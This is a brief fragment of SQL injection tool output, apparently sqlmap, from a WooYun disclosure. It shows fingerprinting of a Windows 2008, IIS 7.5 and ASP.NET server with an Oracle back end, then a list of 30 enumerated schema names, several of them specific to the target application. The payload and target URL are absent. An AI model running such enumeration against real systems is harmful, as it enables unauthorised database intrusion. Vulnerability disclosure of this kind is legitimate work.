 web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[11:22:52] [WARNING] schema names are going to be used on Oracle for enumeratio
as the counterpart to database names on other DBMSes
[11:22:52] [INFO] fetching database (schema) names
[11:22:52] [INFO] the SQL query used returns 30 entries
available databases [30]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HOPESHARE_S2YY
[*] HOPESHARE_ZJYY
[*] HOPETARGLE_SMS
[*] HR
[*] HSPCN
[*] HSPCN2
[*] HSPCN3_DEV
[*] HSPCN_BAK
[*] HSPCN_DEV
[*] HSPCN_DEVSCM
[*] HSPCN_SCM
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[11:22:52] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
www.wooyun.org